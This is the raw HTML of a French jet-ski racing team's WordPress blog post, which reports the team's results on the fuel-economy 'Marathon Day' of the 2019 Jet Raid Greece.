			font-size: 17px;
		}}@media (max-width: 480px){
		.single-post-wrap h1:not(.title-in-content),
		.page-content-wrap h1:not(.title-in-content),
		.page-template-template-fullwidth article h1:not(.title-in-content) {
			font-size: 30px;
		}
		.single-post-wrap h2,
		.page-content-wrap h2,
		.page-template-template-fullwidth article h2,
		.main article.section .has-heading-font-size {
			font-size: 28px;
		}
		.single-post-wrap h3,
		.page-content-wrap h3,
		.page-template-template-fullwidth article h3 {
			font-size: 24px;
		}
		.single-post-wrap h4,
		.page-content-wrap h4,
		.page-template-template-fullwidth article h4 {
			font-size: 22px;
		}
		.single-post-wrap h5,
		.page-content-wrap h5,
		.page-template-template-fullwidth article h5 {
			font-size: 20px;
		}
		.single-post-wrap h6,
		.page-content-wrap h6,
		.page-template-template-fullwidth article h6 {
			font-size: 18px;
		}}@media (max-width: 768px){
		.single-post-wrap h1:not(.title-in-content),
		.page-content-wrap h1:not(.title-in-content),
		.page-template-template-fullwidth article h1:not(.title-in-content) {
			font-size: 30px;
		}
		.single-post-wrap h2,
		.page-content-wrap h2,
		.page-template-template-fullwidth article h2,
		.main article.section .has-heading-font-size {
			font-size: 28px;
		}
		.single-post-wrap h3,
		.page-content-wrap h3,
		.page-template-template-fullwidth article h3 {
			font-size: 24px;
		}
		.single-post-wrap h4,
		.page-content-wrap h4,
		.page-template-template-fullwidth article h4 {
			font-size: 22px;
		}
		.single-post-wrap h5,
		.page-content-wrap h5,
		.page-template-template-fullwidth article h5 {
			font-size: 20px;
		}
		.single-post-wrap h6,
		.page-content-wrap h6,
		.page-template-template-fullwidth article h6 {
			font-size: 18px;
		}}@media (min-width: 769px){.single-post-wrap, .page-content-wrap, .single-post-wrap ul, .page-content-wrap ul, .single-post-wrap ol, .page-content-wrap ol, .single-post-wrap dl, .page-content-wrap dl, .single-post-wrap table, .page-content-wrap table, .page-template-template-fullwidth article, .main article.section .has-body-font-size {
		font-size: 18px;
		}}@media (min-width: 769px){
		section.hestia-features .hestia-title,
		section.hestia-shop .hestia-title,
		section.hestia-work .hestia-title,
		section.hestia-team .hestia-title,
		section.hestia-pricing .hestia-title,
		section.hestia-ribbon .hestia-title,
		section.hestia-testimonials .hestia-title,
		section.hestia-subscribe h2.title,
		section.hestia-blogs .hestia-title,
		.section.related-posts .hestia-title,
		section.hestia-contact .hestia-title{
			font-size: 36px;
		}
		section.hestia-features .hestia-info h4.info-title,
		section.hestia-shop h4.card-title,
		section.hestia-team h4.card-title,
		section.hestia-testimonials h4.card-title,
		section.hestia-blogs h4.card-title,
		.section.related-posts h4.card-title,
		section.hestia-contact h4.card-title,
		section.hestia-contact .hestia-description h6{
			font-size: 18px;
		}
		section.hestia-work h4.card-title,
		section.hestia-contact .hestia-description h5{
			font-size: 23px;
		}
		section.hestia-contact .hestia-description h1{
			font-size: 42px;
		}
		section.hestia-contact .hestia-description h2{
			font-size: 37px;
		}
		section.hestia-contact .hestia-description h3{
			font-size: 32px;
		}
		section.hestia-contact .hestia-description h4{
			font-size: 27px;
		}}@media (max-width: 480px){
		section.hestia-features .hestia-title,
		section.hestia-shop .hestia-title,
		section.hestia-work .hestia-title,
		section.hestia-team .hestia-title,
		section.hestia-pricing .hestia-title,
		section.hestia-ribbon .hestia-title,
		section.hestia-testimonials .hestia-title,
		section.hestia-subscribe h2.title,
		section.hestia-blogs .hestia-title,
		.section.related-posts .hestia-title,
		section.hestia-contact .hestia-title{
			font-size: 24px;
		}
		section.hestia-features .hestia-info h4.info-title,
		section.hestia-shop h4.card-title,
		section.hestia-team h4.card-title,
		section.hestia-testimonials h4.card-title,
		section.hestia-blogs h4.card-title,
		.section.related-posts h4.card-title,
		section.hestia-contact h4.card-title,
		section.hestia-contact .hestia-description h6{
			font-size: 18px;
		}
		section.hestia-work h4.card-title,
		section.hestia-contact .hestia-description h5{
			font-size: 23px;
		}
		section.hestia-contact .hestia-description h1{
			font-size: 42px;
		}
		section.hestia-contact .hestia-description h2{
			font-size: 37px;
		}
		section.hestia-contact .hestia-description h3{
			font-size: 32px;
		}
		section.hestia-contact .hestia-description h4{
			font-size: 27px;
		}}@media (max-width: 768px){
		section.hestia-features .hestia-title,
		section.hestia-shop .hestia-title,
		section.hestia-work .hestia-title,
		section.hestia-team .hestia-title,
		section.hestia-pricing .hestia-title,
		section.hestia-ribbon .hestia-title,
		section.hestia-testimonials .hestia-title,
		section.hestia-subscribe h2.title,
		section.hestia-blogs .hestia-title,
		.section.related-posts .hestia-title,
		section.hestia-contact .hestia-title{
			font-size: 24px;
		}
		section.hestia-features .hestia-info h4.info-title,
		section.hestia-shop h4.card-title,
		section.hestia-team h4.card-title,
		section.hestia-testimonials h4.card-title,
		section.hestia-blogs h4.card-title,
		.section.related-posts h4.card-title,
		section.hestia-contact h4.card-title,
		section.hestia-contact .hestia-description h6{
			font-size: 18px;
		}
		section.hestia-work h4.card-title,
		section.hestia-contact .hestia-description h5{
			font-size: 23px;
		}
		section.hestia-contact .hestia-description h1{
			font-size: 42px;
		}
		section.hestia-contact .hestia-description h2{
			font-size: 37px;
		}
		section.hestia-contact .hestia-description h3{
			font-size: 32px;
		}
		section.hestia-contact .hestia-description h4{
			font-size: 27px;
		}}@media (min-width: 769px){
			section.hestia-features h5.description,
			section.hestia-shop h5.description,
			section.hestia-work h5.description,
			section.hestia-team h5.description,
			section.hestia-testimonials h5.description,
			section.hestia-subscribe h5.subscribe-description,
			section.hestia-blogs h5.description,
			section.hestia-contact h5.description{
				font-size: 18px;
			}}@media (max-width: 480px){
			section.hestia-features h5.description,
			section.hestia-shop h5.description,
			section.hestia-work h5.description,
			section.hestia-team h5.description,
			section.hestia-testimonials h5.description,
			section.hestia-subscribe h5.subscribe-description,
			section.hestia-blogs h5.description,
			section.hestia-contact h5.description{
				font-size: 18px;
			}}@media (max-width: 768px){
			section.hestia-features h5.description,
			section.hestia-shop h5.description,
			section.hestia-work h5.description,
			section.hestia-team h5.description,
			section.hestia-testimonials h5.description,
			section.hestia-subscribe h5.subscribe-description,
			section.hestia-blogs h5.description,
			section.hestia-contact h5.description{
				font-size: 18px;
			}}@media (min-width: 769px){
		section.hestia-team p.card-description,
		section.hestia-pricing p.text-gray,
		section.hestia-testimonials p.card-description,
		section.hestia-blogs p.card-description,
		.section.related-posts p.card-description,
		.hestia-contact p,
		section.hestia-features .hestia-info p,
		section.hestia-shop .card-description p{
			font-size: 14px;
		}
		section.hestia-shop h6.category,
		section.hestia-work .label-primary,
		section.hestia-team h6.category,
		section.hestia-pricing .card-pricing h6.category,
		section.hestia-testimonials h6.category,
		section.hestia-blogs h6.category,
		.section.related-posts h6.category{
			font-size: 12px;
		}}@media (max-width: 480px){
		section.hestia-team p.card-description,
		section.hestia-pricing p.text-gray,
		section.hestia-testimonials p.card-description,
		section.hestia-blogs p.card-description,
		.section.related-posts p.card-description,
		.hestia-contact p,
		section.hestia-features .hestia-info p,
		section.hestia-shop .card-description p{
			font-size: 14px;
		}
		section.hestia-shop h6.category,
		section.hestia-work .label-primary,
		section.hestia-team h6.category,
		section.hestia-pricing .card-pricing h6.category,
		section.hestia-testimonials h6.category,
		section.hestia-blogs h6.category,
		.section.related-posts h6.category{
			font-size: 12px;
		}}@media (max-width: 768px){
		section.hestia-team p.card-description,
		section.hestia-pricing p.text-gray,
		section.hestia-testimonials p.card-description,
		section.hestia-blogs p.card-description,
		.section.related-posts p.card-description,
		.hestia-contact p,
		section.hestia-features .hestia-info p,
		section.hestia-shop .card-description p{
			font-size: 14px;
		}
		section.hestia-shop h6.category,
		section.hestia-work .label-primary,
		section.hestia-team h6.category,
		section.hestia-pricing .card-pricing h6.category,
		section.hestia-testimonials h6.category,
		section.hestia-blogs h6.category,
		.section.related-posts h6.category{
			font-size: 12px;
		}}

		.page-template-builder-fullwidth-std .header > .elementor {
			padding-top: 70px;
		}

</style>
<link rel='stylesheet' id='hestia-google-font-ubuntu-condensed-css'  href='//fonts.googleapis.com/css?family=Ubuntu+Condensed%3A300%2C400%2C500%2C700&#038;subset=latin&#038;ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://www.pastorellocompetition.com/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<script type='text/javascript' src='https://www.pastorellocompetition.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.pastorellocompetition.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.pastorellocompetition.com/wp-content/plugins/facebook-likebox/assets/global/plugins/tab-slideout/js/tab-slideout.js?ver=5.6' id='facebook-likebox-tab-slideout.js-js'></script>
<script type='text/javascript' src='https://www.pastorellocompetition.com/wp-content/plugins/facebook-likebox/assets/global/plugins/custom/js/custom.js?ver=5.6' id='facebook-likebox-bootstrap.js-js'></script>
<script type='text/javascript' src='https://www.pastorellocompetition.com/wp-content/plugins/facebook-likebox/assets/global/plugins/validation/jquery.validate.js?ver=5.6' id='facebook-likebox-jquery.validate.js-js'></script>
<script type='text/javascript' src='https://www.pastorellocompetition.com/wp-content/plugins/facebook-likebox/assets/global/plugins/toastr/toastr.js?ver=5.6' id='facebook-likebox-toastr.js-js'></script>
<script type='text/javascript' src='https://www.pastorellocompetition.com/wp-content/plugins/magee-shortcodes/assets/bootstrap/js/bootstrap.min.js?ver=3.3.4' id='bootstrap-js'></script>
<script type='text/javascript' src='https://www.pastorellocompetition.com/wp-content/plugins/magee-shortcodes/assets/js/jquery.waypoints.js?ver=2.0.5' id='waypoints-js'></script>
<script type='text/javascript' src='https://www.pastorellocompetition.com/wp-content/plugins/magee-shortcodes/assets/jquery-countdown/jquery.countdown.min.js?ver=2.0.4' id='countdown-js'></script>
<script type='text/javascript' src='https://www.pastorellocompetition.com/wp-content/plugins/magee-shortcodes/assets/jquery-easy-pie-chart/jquery.easypiechart.min.js?ver=2.1.7' id='easy-pie-chart-js'></script>
<script type='text/javascript' src='https://www.pastorellocompetition.com/wp-content/plugins/magee-shortcodes/assets/js/jquery.prettyPhoto.js?ver=3.1.6' id='jquery.prettyPhoto-js'></script>
<script type='text/javascript' src='https://www.pastorellocompetition.com/wp-content/plugins/magee-shortcodes/assets/jquery-countdown/jquery.knob.js?ver=1.2.11' id='jquery.knob-js'></script>
<script type='text/javascript' src='https://www.pastorellocompetition.com/wp-content/plugins/magee-shortcodes/assets/jquery-countdown/jquery.throttle.js?ver=5.6' id='jquery.throttle-js'></script>
<script type='text/javascript' src='https://www.pastorellocompetition.com/wp-content/plugins/magee-shortcodes/assets/jquery-countdown/jquery.classycountdown.min.js?ver=1.1.0' id='jquery.classycountdown-js'></script>
<script type='text/javascript' src='https://www.pastorellocompetition.com/wp-content/plugins/magee-shortcodes/assets/js/jquery.event.move.js?ver=1.3.6' id='jquery.event.move-js'></script>
<script type='text/javascript' src='https://www.pastorellocompetition.com/wp-content/plugins/magee-shortcodes/assets/js/jquery.twentytwenty.js?ver=5.6' id='jquery.twentytwenty-js'></script>
<script type='text/javascript' src='https://www.pastorellocompetition.com/wp-content/plugins/magee-shortcodes/assets/js/audioplayer.js?ver=5.6' id='jquery-audioplayer-js'></script>
<script type='text/javascript' src='https://www.pastorellocompetition.com/wp-content/plugins/magee-shortcodes/assets/js/chart.min.js?ver=2.1.4' id='chart.min-js'></script>
<link rel="https://api.w.org/" href="https://www.pastorellocompetition.com/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://www.pastorellocompetition.com/index.php/wp-json/wp/v2/posts/1349" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pastorellocompetition.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.pastorellocompetition.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6" />
<link rel='shortlink' href='https://www.pastorellocompetition.com/?p=1349' />
<link rel="alternate" type="application/json+oembed" href="https://www.pastorellocompetition.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pastorellocompetition.com%2Findex.php%2F2019%2F06%2F14%2Fjet-raid-grece-2019-jour-3-marathon-day%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.pastorellocompetition.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pastorellocompetition.com%2Findex.php%2F2019%2F06%2F14%2Fjet-raid-grece-2019-jour-3-marathon-day%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-163500672-1', 'auto');
			ga('send', 'pageview');
		</script>

	<!-- Enter your scripts here --><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #7f7f7f; }
</style>
	<link rel="icon" href="https://www.pastorellocompetition.com/wp-content/uploads/2016/06/cropped-images-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.pastorellocompetition.com/wp-content/uploads/2016/06/cropped-images-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.pastorellocompetition.com/wp-content/uploads/2016/06/cropped-images-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.pastorellocompetition.com/wp-content/uploads/2016/06/cropped-images-270x270.png" />
</head>

<body class="post-template-default single single-post postid-1349 single-format-standard custom-background wp-custom-logo blog-post header-layout-default">
		<div class="wrapper post-1349 post type-post status-publish format-standard hentry category-competition default ">
		<header class="header ">
			<div style="display: none"></div>		<nav class="navbar navbar-default navbar-fixed-top  hestia_left navbar-not-transparent">
						<div class="container">
						<div class="navbar-header">
			<div class="title-logo-wrapper">
				<a class="navbar-brand" href="https://www.pastorellocompetition.com/"
						title="Team Pastorello Compétition">
					<img  src="https://www.pastorellocompetition.com/wp-content/uploads/2017/11/pastorello-competition-blanc.png" alt="Team Pastorello Compétition"></a>
			</div>
								<div class="navbar-toggle-wrapper">
						<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#main-navigation">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="sr-only">Déplier la navigation</span>
			</button>
					</div>
				</div>
		<div id="main-navigation" class="collapse navbar-collapse"><ul id="menu-presentation" class="nav navbar-nav"><li id="menu-item-1698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-1698 dropdown"><a title="Accueil" href="https://www.pastorellocompetition.com/" class="dropdown-toggle">Accueil <span class="caret-wrap"><span class="caret"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></span></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191"><a title="Historique" href="https://www.pastorellocompetition.com/index.php/creation/">Historique</a></li>
	<li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173"><a title="Calendrier des courses" href="https://www.pastorellocompetition.com/index.php/calendrier/">Calendrier des courses</a></li>
</ul>
</li>
<li id="menu-item-1911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1911"><a title="Pièces et préparations" href="https://www.pastorellocompetition.com/index.php/pieces-et-preparations/">Pièces et préparations</a></li>
<li id="menu-item-1672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1672"><a title="X2 1500 Pastorello Compétition, le retour d’une légende" href="https://www.pastorellocompetition.com/index.php/x2-1500-pastorello-competition/">X2 1500 Pastorello Compétition, le retour d’une légende</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a title="Les courses en image" href="https://www.pastorellocompetition.com/index.php/image/">Les courses en image</a></li>
<li id="menu-item-199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-199"><a title="Nos partenaires" href="https://www.pastorellocompetition.com/index.php/partenaires/">Nos partenaires</a></li>
<li id="menu-item-1700" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1700"><a title="News" href="https://www.pastorellocompetition.com/index.php/blog/">News</a></li>
<li id="menu-item-514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-514"><a title="Contact" href="https://www.pastorellocompetition.com/index.php/contact/">Contact</a></li>
</ul></div>			</div>
					</nav>
				</header>
<div id="primary" class=" page-header header-small" data-parallax="active" ><div class="container"><div class="row"><div class="col-md-10 col-md-offset-1 text-center"><h1 class="hestia-title entry-title">JET RAID GRECE 2019 : Jour 3 &#8211; Marathon Day</h1><h4 class="author">Publié par <a href="https://www.pastorellocompetition.com/index.php/author/pastorellocompet/" class="vcard author"><strong class="fn">Pastorellocompetition</strong></a> le <time class="entry-date published" datetime="2019-06-14T16:46:42+01:00" content="2019-06-14">14 juin 2019</time></h4></div></div></div><div class="header-filter" style="background-image: url(https://www.pastorellocompetition.com/wp-content/uploads/2019/05/DSC7332.jpg);"></div></div>
<div class="main ">
	<div class="blog-post blog-post-wrapper">
		<div class="container">
			<article id="post-1349" class="section section-text">
	<div class="row">
			<div class="col-md-3 blog-sidebar-wrapper">
		<aside id="secondary" class="blog-sidebar" role="complementary">
						<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.pastorellocompetition.com/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h5>Articles récents</h5>
		<ul>
											<li>
					<a href="https://www.pastorellocompetition.com/index.php/2020/11/03/jet-raid-grece-2020/">Jet Raid Grèce : le finale explosif de la saison 2020 !</a>
									</li>
											<li>
					<a href="https://www.pastorellocompetition.com/index.php/2020/09/24/reprise-championnat-de-france/">Victoire à Cavalaire pour la reprise du Championnat de France</a>
									</li>
											<li>
					<a href="https://www.pastorellocompetition.com/index.php/2020/07/27/victoire-du-team-en-espagne/">Victoire du team lors de l&#8217;ouverture du Championnat d&#8217;endurance en Espagne</a>
									</li>
											<li>
					<a href="https://www.pastorellocompetition.com/index.php/2020/02/25/mark-hahn-300-miles-2020/">Mark Hahn 300 miles 2020</a>
									</li>
											<li>
					<a href="https://www.pastorellocompetition.com/index.php/2019/12/11/jet-ski-world-cup-resultats-de-la-manche-finale-de-la-triple-couronne/">JET SKI WORLD CUP : résultats de la manche finale de la Triple Couronne</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h5>Commentaires récents</h5><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='http://konyagmal.com/?option=com_k2&#038;view=itemlist&#038;task=user&#038;id=30165' rel='external nofollow ugc' class='url'>promotional items ideas</a></span> dans <a href="https://www.pastorellocompetition.com/index.php/2016/09/26/triplehistorique/#comment-12744">2016 : Triplé historique pour Jean Bruno Pastorello</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://yilianjiaju.com/comment/html/index.php?page=1&#038;id=588' rel='external nofollow ugc' class='url'>Adolfo</a></span> dans <a href="https://www.pastorellocompetition.com/index.php/2016/09/26/triplehistorique/#comment-12743">2016 : Triplé historique pour Jean Bruno Pastorello</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://www.omnitravel.lk/component/k2/itemlist/user/276385' rel='external nofollow ugc' class='url'>Elva</a></span> dans <a href="https://www.pastorellocompetition.com/index.php/2016/09/26/triplehistorique/#comment-12742">2016 : Triplé historique pour Jean Bruno Pastorello</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://www.ripngrip.co.uk' rel='external nofollow ugc' class='url'>velcro</a></span> dans <a href="https://www.pastorellocompetition.com/index.php/2016/09/26/triplehistorique/#comment-12741">2016 : Triplé historique pour Jean Bruno Pastorello</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://www.seattlebeerco.com/index.php/component/k2/itemlist/user/1160159' rel='external nofollow ugc' class='url'>used laser cutting machine</a></span> dans <a href="https://www.pastorellocompetition.com/index.php/2016/09/26/triplehistorique/#comment-12740">2016 : Triplé historique pour Jean Bruno Pastorello</a></li></ul></div><div id="archives-2" class="widget widget_archive"><h5>Archives</h5>
			<ul>
					<li><a href='https://www.pastorellocompetition.com/index.php/2020/11/'>novembre 2020</a></li>
	<li><a href='https://www.pastorellocompetition.com/index.php/2020/09/'>septembre 2020</a></li>
	<li><a href='https://www.pastorellocompetition.com/index.php/2020/07/'>juillet 2020</a></li>
	<li><a href='https://www.pastorellocompetition.com/index.php/2020/02/'>février 2020</a></li>
	<li><a href='https://www.pastorellocompetition.com/index.php/2019/12/'>décembre 2019</a></li>
	<li><a href='https://www.pastorellocompetition.com/index.php/2019/11/'>novembre 2019</a></li>
	<li><a href='https://www.pastorellocompetition.com/index.php/2019/09/'>septembre 2019</a></li>
	<li><a href='https://www.pastorellocompetition.com/index.php/2019/08/'>août 2019</a></li>
	<li><a href='https://www.pastorellocompetition.com/index.php/2019/07/'>juillet 2019</a></li>
	<li><a href='https://www.pastorellocompetition.com/index.php/2019/06/'>juin 2019</a></li>
	<li><a href='https://www.pastorellocompetition.com/index.php/2019/05/'>mai 2019</a></li>
	<li><a href='https://www.pastorellocompetition.com/index.php/2018/08/'>août 2018</a></li>
	<li><a href='https://www.pastorellocompetition.com/index.php/2018/06/'>juin 2018</a></li>
	<li><a href='https://www.pastorellocompetition.com/index.php/2018/04/'>avril 2018</a></li>
	<li><a href='https://www.pastorellocompetition.com/index.php/2018/02/'>février 2018</a></li>
	<li><a href='https://www.pastorellocompetition.com/index.php/2016/09/'>septembre 2016</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><h5>Catégories</h5>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://www.pastorellocompetition.com/index.php/category/competition/">Compétition</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.pastorellocompetition.com/index.php/category/kawasaki/">Kawasaki</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.pastorellocompetition.com/index.php/category/mark-hahn-2018/">Mark Hahn 2018</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.pastorellocompetition.com/index.php/category/non-classe/">Non classé</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.pastorellocompetition.com/index.php/category/titre/">Titre</a>
</li>
			</ul>

			</div><div id="search-3" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.pastorellocompetition.com/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form></div><div id="meta-2" class="widget widget_meta"><h5>Méta</h5>
		<ul>
						<li><a rel="nofollow" href="https://www.pastorellocompetition.com/wp-login.php">Connexion</a></li>
			<li><a href="https://www.pastorellocompetition.com/index.php/feed/">Flux des publications</a></li>
			<li><a href="https://www.pastorellocompetition.com/index.php/comments/feed/">Flux des commentaires</a></li>

			<li><a href="https://fr.wordpress.org/">Site de WordPress-FR</a></li>
		</ul>

		</div><div id="media_image-3" class="widget widget_media_image"><img width="4355" height="2000" src="https://www.pastorellocompetition.com/wp-content/uploads/2018/02/Jet-Raid-r.jpg" class="image wp-image-510  attachment-full size-full" alt="Akropolis Jet Raid 2017" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.pastorellocompetition.com/wp-content/uploads/2018/02/Jet-Raid-r.jpg 4355w, https://www.pastorellocompetition.com/wp-content/uploads/2018/02/Jet-Raid-r-300x138.jpg 300w, https://www.pastorellocompetition.com/wp-content/uploads/2018/02/Jet-Raid-r-768x353.jpg 768w, https://www.pastorellocompetition.com/wp-content/uploads/2018/02/Jet-Raid-r-1024x470.jpg 1024w" sizes="(max-width: 4355px) 100vw, 4355px" /></div>					</aside><!-- .sidebar .widget-area -->
	</div>
			<div class="col-md-8 single-post-container col-md-offset-1" data-layout="sidebar-left">

			<div class="single-post-wrap entry-content"><p>Ce jour-là, juste pour la manche du matin, les pilotes partent pour une course de consommation et doivent parcourir 126 km entre Agia Marina et Napflio : un véritable challenge! Pour cette manche, ils disposent d’un bidon de secours de 10 litres de carburant qui leur coûtent une pénalité s&#8217;ils sont amenés à devoir s&#8217;en servir.</p>
<p>C&#8217;est lors de cette journée que les choses se sont compliquées pour les compressés.<br />
Alors que les atmos, même s&#8217;ils plafonnent à une moyenne de 97 km/h, peuvent justement passer à fond cette manche.Les compressés ne pouvaient pas utiliser la pleine puissance de leur machine puisque les distances des épreuves impliquaient de maîtriser leur consommation. C’est pour ceux-là que le risque de casse était le plus élevé.<br />
Les atmos du team, l’équipage AQUINO-RATHOIN et PASTORELLO-MAURIN, tirent leur épingle du jeu puisqu&#8217;ils terminent respectivement en tête et à la troisième place cette épreuve. </p>
<p>C’est plus compliqué pour les compressés : l’équipage CHAMAND-JANNOU est 10ème, David CHASSIER est 14ème et Jean Bruno passe la ligne d’arrivée tant bien mal et finit à la 15ème position. </p>
<p>Les pilotes misaient sur l’Ovale Race censée clôturer la journée pour tenter de marquer quelques points , mais elle a été finalement annulée pour des raisons de sécurité avec des baigneurs autour du lieu de course. Ce Marathon Day laisse donc un gout amer à la majorité des pilotes, et même si le cadre (la plage Sambala à Karathona) est magnifique, tout le monde va rapidement rejoindre sa tente en réfléchissant à la stratégie à adopter pour le lendemain. </p>

		<style type="text/css">
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 25%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-1349 gallery-columns-4 gallery-size-large'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.pastorellocompetition.com/index.php/2019/06/14/jet-raid-grece-2019-jour-3-marathon-day/ravitaillement-karathona/'><img width="750" height="498" src="https://www.pastorellocompetition.com/wp-content/uploads/2019/06/Ravitaillement-Karathona-1024x680.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://www.pastorellocompetition.com/wp-content/uploads/2019/06/Ravitaillement-Karathona-1024x680.jpg 1024w, https://www.pastorellocompetition.com/wp-content/uploads/2019/06/Ravitaillement-Karathona-300x199.jpg 300w, https://www.pastorellocompetition.com/wp-content/uploads/2019/06/Ravitaillement-Karathona-768x510.jpg 768w, https://www.pastorellocompetition.com/wp-content/uploads/2019/06/Ravitaillement-Karathona-360x240.jpg 360w" sizes="(max-width: 750px) 100vw, 750px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.pastorellocompetition.com/index.php/2019/06/14/jet-raid-grece-2019-jour-3-marathon-day/ravitaillement-karathona-5/'><img width="750" height="498" src="https://www.pastorellocompetition.com/wp-content/uploads/2019/06/Ravitaillement-Karathona-5-1024x680.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://www.pastorellocompetition.com/wp-content/uploads/2019/06/Ravitaillement-Karathona-5-1024x680.jpg 1024w, https://www.pastorellocompetition.com/wp-content/uploads/2019/06/Ravitaillement-Karathona-5-300x199.jpg 300w, https://www.pastorellocompetition.com/wp-content/uploads/2019/06/Ravitaillement-Karathona-5-768x510.jpg 768w, https://www.pastorellocompetition.com/wp-content/uploads/2019/06/Ravitaillement-Karathona-5-360x240.jpg 360w" sizes="(max-width: 750px) 100vw, 750px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.pastorellocompetition.com/index.php/2019/06/14/jet-raid-grece-2019-jour-3-marathon-day/ravitaillement-karathona-4/'><img width="750" height="498" src="https://www.pastorellocompetition.com/wp-content/uploads/2019/06/Ravitaillement-Karathona-4-1024x680.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://www.pastorellocompetition.com/wp-content/uploads/2019/06/Ravitaillement-Karathona-4-1024x680.jpg 1024w, https://www.pastorellocompetition.com/wp-content/uploads/2019/06/Ravitaillement-Karathona-4-300x199.jpg 300w, https://www.pastorellocompetition.com/wp-content/uploads/2019/06/Ravitaillement-Karathona-4-768x510.jpg 768w, https://www.pastorellocompetition.com/wp-content/uploads/2019/06/Ravitaillement-Karathona-4-360x240.jpg 360w" sizes="(max-width: 750px) 100vw, 750px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
